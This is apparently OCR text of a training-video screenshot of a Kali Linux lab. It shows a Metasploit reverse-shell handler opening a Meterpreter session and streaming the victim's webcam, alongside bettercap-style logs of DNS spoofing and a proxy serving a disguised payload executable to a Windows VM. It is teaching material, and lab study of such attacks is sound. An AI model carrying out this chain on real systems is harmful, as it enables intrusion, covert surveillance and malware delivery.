 Applications Places Terminator Apr 25 12:53 1
root@kali: ~
root@kali: ~ 119x15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.74.23:4444
[*] Sending stage (175174 bytes) to 172.16.74.25
[*] Meterpreter session 2 opened (172.16.74.23:4444 -> 172.16.74.25:50965 ) at 2022-04-25 12:51:48 -0500
meterpreter > webcam_list
1: VMware Virtual USB Video Device
meterpreter > webcam_stream 1
root@kali: ~ 119x15
172.16.74.0/24 > 172.16.74.23 » [12:50:12] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2022-04-25 12:50
:12.899580062 -0500 CDT m=+199.134672249 {172.16.74.25 POST www.google.ie /gen_204 0}}
172.16.74.0/24 > 172.16.74.23 » [12:50:20] [http.proxy.spoofed-request] {http.proxy.spoofed-request 2022-04-25 12:50:2
0.17085188 -0500 CDT m=+206.405944058 {172.16.74.25 POST www.google.ie /gen_204 0}}
172.16.74.0/24 > 172.16.74.23 » [12:50:20] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2022-04-25 12:50
:20.22131925 -0500 CDT m=+206.456411418 {172.16.74.25 POST www.google.ie /gen_204 0}}
172.16.74.0/24 > 172.16.74.23 » [12:50:20] [sys.log] [inf] dns.spoof sending spoofed DNS reply for teams.events.data.m
icrosoft.com (->172.16.74.23) to 172.16.74.25 : 00:0c:29:c0:fb:44 (VMware, Inc.) - WINDEV2204EVAL.
172.16.74.0/24 > 172.16.74.23 » [12:51:47] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2022-04-25 12:51
:47.045664658 -0500 CDT m=+293.280756825 {172.16.74.25 GET 172.16.74.23 /e.exe 73802}}
172.16.74.0/24 > 172.16.74.23 » [12:51:47] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2022-04-25 12:51
:47.281451995 -0500 CDT m=+293.516544165 {172.16.74.25 GET 172.16.74.23 /ChromeSetup.exe 1414600}}
172.16.74.0/24 > 172.16.74.23 » [12:52:18] [sys.log] [inf] dns.spoof sending spoofed DNS reply for disc501.prod.do.dsp
.mp.microsoft.com (->172.16.74.23) to 172.16.74.25 : 00:0c:29:c0:fb:44 (VMware, Inc.) - WINDEV2204EVAL.
172.16.74.0/24 > 172.16.74.23 »
ûdemy